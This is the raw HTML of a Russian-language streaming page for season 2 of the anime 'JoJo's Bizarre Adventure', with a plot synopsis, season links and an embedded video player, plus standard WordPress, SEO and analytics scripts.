

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-freefilms.art/anime/jojos_bizarre_adventure_2_season.html
body_size: 13877
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Невероятные приключения ДжоДжо 2 сезон смотреть онлайн » Аниме</title>
	<meta name="description" content="Невероятные приключения ДжоДжо 2 сезон смотреть онлайн • Зловещий Дио вырвался из столетнего заточения в морских глубинах и начал с холодной нечеловеческой жестокостью планировать месть своим заклятым врагам" />
	<link rel="canonical" href="https://all-freefilms.org/anime/jojos_bizarre_adventure_2_season.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Невероятные приключения ДжоДжо 2 сезон смотреть онлайн » Аниме" />
	<meta property="og:description" content="Невероятные приключения ДжоДжо 2 сезон смотреть онлайн • Зловещий Дио вырвался из столетнего заточения в морских глубинах и начал с холодной нечеловеческой жестокостью планировать месть своим заклятым врагам" />
	<meta property="og:url" content="https://all-freefilms.org/anime/jojos_bizarre_adventure_2_season.html" />
	<meta property="og:site_name" content="Уникальный сайт для просмотра мультфильмов и аниме онлайн" />
	<meta property="article:published_time" content="2019-04-21T10:39:53+00:00" />
	<meta property="article:modified_time" content="2020-10-18T16:32:35+00:00" />
	<meta property="og:image" content="https://all-freefilms.org/wp-content/uploads/2019/08/Jojo-no-Kimyou-na-Bouken-2.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="180" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Фрии Фильмз" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Фрии Фильмз" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://all-freefilms.org/anime/jojos_bizarre_adventure_2_season.html","url":"https://all-freefilms.org/anime/jojos_bizarre_adventure_2_season.html","name":"Невероятные приключения ДжоДжо 2 сезон смотреть онлайн » Аниме","isPartOf":{"@id":"https://all-freefilms.org/#website"},"primaryImageOfPage":{"@id":"https://all-freefilms.org/anime/jojos_bizarre_adventure_2_season.html#primaryimage"},"image":{"@id":"https://all-freefilms.org/anime/jojos_bizarre_adventure_2_season.html#primaryimage"},"thumbnailUrl":"https://all-freefilms.art/wp-content/uploads/2019/08/Jojo-no-Kimyou-na-Bouken-2.jpg","datePublished":"2019-04-21T10:39:53+00:00","dateModified":"2020-10-18T16:32:35+00:00","author":{"@id":"https://all-freefilms.org/#/schema/person/7d2124f45c65ffbebd079761bd3a27ab"},"description":"Невероятные приключения ДжоДжо 2 сезон смотреть онлайн • Зловещий Дио вырвался из столетнего заточения в морских глубинах и начал с холодной нечеловеческой жестокостью планировать месть своим заклятым врагам","breadcrumb":{"@id":"https://all-freefilms.org/anime/jojos_bizarre_adventure_2_season.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://all-freefilms.org/anime/jojos_bizarre_adventure_2_season.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://all-freefilms.org/anime/jojos_bizarre_adventure_2_season.html#primaryimage","url":"https://all-freefilms.art/wp-content/uploads/2019/08/Jojo-no-Kimyou-na-Bouken-2.jpg","contentUrl":"https://all-freefilms.art/wp-content/uploads/2019/08/Jojo-no-Kimyou-na-Bouken-2.jpg","width":620,"height":180,"caption":"Невероятные приключения ДжоДжо 2 сезон"},{"@type":"BreadcrumbList","@id":"https://all-freefilms.org/anime/jojos_bizarre_adventure_2_season.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://all-freefilms.org/"},{"@type":"ListItem","position":2,"name":"Аниме","item":"https://all-freefilms.org/anime.html"},{"@type":"ListItem","position":3,"name":"ДРАМА","item":"https://all-freefilms.org/drama.html"},{"@type":"ListItem","position":4,"name":"Невероятные приключения ДжоДжо 2 сезон"}]},{"@type":"WebSite","@id":"https://all-freefilms.org/#website","url":"https://all-freefilms.org/","name":"Уникальный сайт для просмотра мультфильмов и аниме онлайн","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://all-freefilms.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://all-freefilms.org/#/schema/person/7d2124f45c65ffbebd079761bd3a27ab","name":"Фрии Фильмз","url":"https://all-freefilms.art/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Уникальный сайт для просмотра мультфильмов и аниме онлайн &raquo; Лента" href="https://all-freefilms.art/feed" />
<link rel="alternate" type="application/rss+xml" title="Уникальный сайт для просмотра мультфильмов и аниме онлайн &raquo; Лента комментариев" href="https://all-freefilms.art/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/all-freefilms.art\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://all-freefilms.art/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spu-public-css-css' href='https://all-freefilms.art/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='all-free-films-style-css' href='https://all-freefilms.art/wp-content/themes/all-free-films/style.css?ver=1768578614' type='text/css' media='all' />
            <style type="text/css">
                .scrollup-button {
                    display: none;
                    position: fixed;
                    z-index: 1000;
                    padding: 8px;
                    cursor: pointer;
                    bottom: 20px;
                    right: 20px;
                    background-color: #74afd9;
                    border-radius: 0;
                    -webkit-animation: display 0.5s;
                    animation: display 0.5s;
                }

                .scrollup-button .scrollup-svg-icon {
                    display: block;
                    overflow: hidden;
                    fill: #ffffff;
                }

                .scrollup-button:hover {
                    background-color: #007ed8;
                }

                .scrollup-button:hover .scrollup-svg-icon {
                    fill: #ffffff;
                }
            </style>
			<script type="text/javascript" src="https://all-freefilms.art/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://all-freefilms.art/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://all-freefilms.art/wp-json/wp/v2/posts/8451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://all-freefilms.art/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://all-freefilms.art/?p=8451' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://all-freefilms.art/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fall-freefilms.art%2Fanime%2Fjojos_bizarre_adventure_2_season.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://all-freefilms.art/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fall-freefilms.art%2Fanime%2Fjojos_bizarre_adventure_2_season.html&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="/styles.css?5"/>
<script type="text/javascript" src="/ja/index000.js"></script>
<script src="/ja/bootstrap.js"></script>
<script type="text/javascript">   
 $(document).ready(function() {
 var start_pos=$('#wrap').offset().top;
 $(window).scroll(function(){
   if ($(window).scrollTop()>start_pos) {
       if ($('#wrap').hasClass()==false) $('#wrap').addClass('fix-navbar-top');
   }
   else $('#wrap').removeClass('fix-navbar-top');
 });
 });
</script>

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55140406, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55140406" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150320628-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150320628-1');
</script>

<div class="menuposition"><div class="menusection" id="wrap"><div class="menu-align">

<div class="google-search">
  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'/?s','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск мультфильмов и аниме','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':true,'searchid':2357154,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Здесь Вы найдете свои любимые мультфильмы, аниме и сериалы','input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2294180"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>
  <style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style>
  <script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>

<a href="/"><li class="gl menu-item menu-item-type-custom menu-item-object-custom menu-item-750">Главная</li></a><a href="https://all-freefilms.art/news"><li class="news-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22705">Новости</li></a><a href="/spisok.html"><li class="mult-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-752">Мультики</li></a><a href="/anime.html"><li class="anime-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-755">Все аниме</li></a><a href="/live_shows.html"><li class="tvseries-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-756">Сериальчики</li></a>

<div class="textwidget custom-html-widget"><!--<a href="https://t.me/adultmult_official" target="_blank" rel="nofollow"><span class="socbutfacebook"></span></a>
<a href="https://vk.com/adultmult_ru" target="_blank" rel="nofollow"><span class="socbutvk"></span></a>--></div>
</div></div></div>



<div class="corpus"><div style>

<div style="float:left;width:690px;">
<div class="organic">
<div itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs">
<span><span><a href="https://all-freefilms.org/">Главная</a></span> / <span><a href="https://all-freefilms.org/anime.html">Аниме</a></span> / <span><a href="https://all-freefilms.org/drama.html">ДРАМА</a></span> / <span class="breadcrumb_last" aria-current="page">Невероятные приключения ДжоДжо 2 сезон</span></span></div>

<div itemscope itemtype="http://schema.org/Movie" style="padding-left:15px; padding-top:15px;">

<span class="rubric">
Аниме</span>

<h4>СМОТРЕТЬ ПОХОЖИЕ АНИМЕ</h4>
<div class="strip"></div>
<div class="recommendation"><ul class="wrec">

	<a href="https://all-freefilms.art/anime/alice_in_the_country_of_hearts.html"><span></span></a>
	<a href="https://all-freefilms.art/anime/dragonball_movie_1.html"><span></span></a>
	<a href="https://all-freefilms.art/anime/buddy_complex.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Buddy-Complex-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/anime/stray_cats_overrun.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Stray-Cats-Overrun-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/anime/hatsukoi_limited.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Hatsukoi-Limited-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>

</ul></div><div style="clear:both;"></div><div class="traktorist2"></div>


		
<h1 itemprop="name">Невероятные приключения ДжоДжо 2 сезон</h1>
	<div class="tit" itemprop="alternativeHeadline">JoJo no Kimyou na Bouken: Stardust Crusaders</div>

		<div class="imagetv"><img itemprop="image" src="https://all-freefilms.art/wp-content/uploads/2019/08/Jojo-no-Kimyou-na-Bouken-2.jpg" alt="Невероятные приключения ДжоДжо 2 сезон" title="Невероятные приключения ДжоДжо 2 сезон"><div class="go_watch1"><div class="go_watch2"><a href="#2"><div class="go_watch3">смотреть</div></a></div></div></div>


<div class="description" itemprop="description"><span class="definition"><br>
		<p>Зловещий Дио вырвался из столетнего заточения в морских глубинах и начал с холодной нечеловеческой жестокостью планировать месть своим заклятым врагам. Но род Джостаров все еще силен, а главное – в 1989 году в молодом поколении уже вырос очередной защитник человечества, принявший легендарное прозвище ДжоДжо.</p>
<p>Мессию нового времени точнее было бы звать ДзёДзё, ибо внук Джозефа и сын Холи родился в Японии и получил имя Дзётаро Кудзё. Но телом и духом он истинный Джостар, а значит, скучно никому не будет!</p>
<p>Итак, мы снова в мире суровых и яростных мужчин, прекрасных и благородных женщин, а также роковых и изобретательных негодяев! Сто лет не прошли даром: теперь кроме боевых искусств герои и злодеи владеют призывом Опоры – духа-двойника, наделенного сверхъестественными способностями.</p>
<p>Дзётаро вместе с еще крепким дедом Джозефом и примкнувшими бойцами должен совершить грандиозный марш через всю Азию, из Японии в Каир, и там навсегда сокрушить монстра, в которого превратился Дио. Чака Норриса они с собой не возьмут – в мире Джостаров слабакам места нет!</p>
</span></div>

<div class="scrnsht"><p>
<img src="https://all-freefilms.art/wp-content/uploads/2019/08/jojoj.jpg">
<img src="https://all-freefilms.art/wp-content/uploads/2019/08/jojoj.gif">
<img src="https://all-freefilms.art/wp-content/uploads/2019/08/jojoj2.jpg"></p></div>



<div style="clear:both;"></div>
<div class="pressed">
<table width="98%" border="0" cellpadding="0" cellspacing="0"><tr><td height="98%" colspan="2" align="left" valign="top"><div class="livetable__i__header">OVA</div></td></tr><tr><td width="20%" align="center" valign="bottom"><div class="go_season0"><div class="season"><a href="jojos_bizarre_adventure_ova.html"><div class="go_season">OVA (1993)</div></a></div></div><div class="go_season0"><div class="season"><a href="jojos_bizarre_adventure_ova2.html"><div class="go_season">OVA (2000)</div></a></div></div></td></tr></table></div>

<div style="clear:both;"></div>
<div class="pressed"><table width="98%" border="0" cellpadding="0" cellspacing="0">
<tr><td height="98%" colspan="2" align="left" valign="top"><div class="livetable__i__header">СЕЗОНЫ</div></td></tr><tr><td width="20%" align="center" valign="bottom"><div class="go_season0"><div class="season"><a href="jojos_bizarre_adventure.html"><div class="go_season">1 сезон</div></a></div></div><div class="go_season0"><div class="season_on"><div class="go_season_on">2 сезон</div></div></div><div class="go_season0"><div class="season"><a href="jojos_bizarre_adventure_3_season.html"><div class="go_season">3 сезон</div></a></div></div><div class="go_season0"><div class="season"><a href="jojos_bizarre_adventure_4_season.html"><div class="go_season">4 сезон</div></a></div></div><div class="go_season0"><div class="season"><a href="jojos_bizarre_adventure_5_season.html"><div class="go_season">5 сезон</div></a></div></div></td></tr></table></div>

<div style="clear:both;"></div>

<span class="title_h2">
<span class="_jojo"></span><span class="_jojo2"></span><h2 class="titlesecond">Смотрите онлайн все серии 2 сезона аниме <strong>Невероятные приключения ДжоДжо </strong><br> в HD 720 качестве с русской озвучкой или субтитрами</h2></span><br><br><a name="2"></a>



<div class="player1"><div id="player-wrapper">
<iframe src="https://arven.allohastream.com/?kp=707636&token=a7a8670fc5d44d5b8f69f2b82c9703" width="640" height="480" frameborder="0" allowfullscreen></iframe></div>
